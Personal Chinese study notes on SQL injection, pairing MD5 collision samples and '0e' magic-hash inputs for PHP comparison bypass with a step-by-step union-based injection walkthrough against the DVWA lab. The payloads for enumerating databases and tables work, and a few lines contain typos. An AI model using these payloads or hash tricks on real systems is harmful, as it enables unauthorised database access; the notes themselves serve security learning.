SQL注入的个人笔记
2019-09-12 23:46:36
MD5和sha1以0e开头的_md5碰撞:
- HEX样本A:
- d131dd02c5e6eec4693d9a0698aff95c
- 2fcab58712467eab4004583eb8fb7f89
- 55ad340609f4b30283e488832571415a
- 085125e8f7cdc99fd91dbdf280373c5b
- d8823e3156348f5bae6dacd436c919c6
- dd53e2b487da03fd02396306d248cda0
- e99f33420f577ee8ce54b67080a80d1e
- c69821bcb6a8839396f9652b6ff72a70
- d131dd02c5e6eec4693d9a0698aff95c
- 2fcab50712467eab4004583eb8fb7f89
- 55ad340609f4b30283e4888325f1415a
- 085125e8f7cdc99fd91dbd7280373c5b
- d8823e3156348f5bae6dacd436c919c6
- dd53e23487da03fd02396306d248cda0
- e99f33420f577ee8ce54b67080280d1e
- c69821bcb6a8839396f965ab6ff72a70
- 两段数据的MD5均为:79054025255fb1a26e4bc422aef54eb4
- HEX样本B
- 4dc968ff0ee35c209572d4777b721587
- d36fa7b21bdc56b74a3dc0783e7b9518
- afbfa200a8284bf36e8e4b55b35f4275
- 93d849676da0d1555d8360fb5f07fea2
- 4dc968ff0ee35c209572d4777b721587
- d36fa7b21bdc56b74a3dc0783e7b9518
- afbfa202a8284bf36e8e4b55b35f4275
- 93d849676da0d1d55d8360fb5f07fea2
- 两段数据的MD5均为:008ee33a9d58b51cfeb425b0959121c9
- HEX样本C:
- 0e306561559aa787d00bc6f70bbdfe34
- 04cf03659e704f8534c00ffb659c4c87
- 40cc942feb2da115a3f4155cbb860749
- 7386656d7d1f34a42059d78f5a8dd1ef
- 0e306561559aa787d00bc6f70bbdfe34
- 04cf03659e744f8534c00ffb659c4c87
- 40cc942feb2da115a3f415dcbb860749
- 7386656d7d1f34a42059d78f5a8dd1ef
- 两段数据的MD5均为:cee9a457e790cf20d4bdaa6d69f01e41
- 以下值在md5加密后以0E开头:
-
QNKCDZO
-
240610708
-
s878926199a
-
s155964671a
-
s214587387a
-
s214587387a
-
- 以下值在sha1加密后以0E开头,sha1(str):
-
sha1('aaroZmOk')
-
sha1('aaK1STfY')
-
sha1('aaO8zKZF')
-
sha1('aa3OFF9m')
- sha1('10932435112')
-
23:22:11 2019-09-10
sql注入的常用语句:
- 查询数据库:
- select schema_name from information_schema.schemata;
-
-
-

查询数据库中的表【假设为dvwa】:
- select table_name from information_schema.tables where table_schema='dvwa';
-
-
-

查询表中的字段名【示例采用‘dvwa’数据库中的‘guestbook’表】:
- select column_name from information_schema.columns where table_schema='dvwa' and table_name='guestbook';
-
查询字段的值【示例采用‘dvwa’数据库中的‘guestbook’表的'name'字段】:
- select name from dvwa.guestbook;
注入的一般流程:
-
初始查询语句: select * from users where id='_ ' ;
-
[1]判断参数可控
-
select * from users where id = '1'';
-
select * from users where id = '1' and 1=1 --+';
-
select * from users where id = 'l' and 1=2 --+';
-
-
[2]判断字段长度: 1' order by 10 --+
-
select * from users where id = '1' order by 10 --+' ;
-
-
[3]判断在页面回显的字段位置: -1' union select 1,2,3 --十
-
select * from users where id='-1' union select 1,2,3 --+'; #用“-1”是防止那个正确的数据回显 | | 让“union”后的数据回显
-
-
[4]查询当前数据库: -1' union select 1,2, database() --+
-
select * from users where id='-1' union select 1,2,database() --+';
-
-
[5] 查询所有数据库: -1' union select 1,2, (正常的查询语句) --+
-
select * from users where id = '-1' union select 1,2, (select group _concat(schema _name) from information schema. schemata) --+';
-
select * from users where id = '-1' union select 1,2, (select schema _name from information schema. schemata limit 0,1) --+';
-
-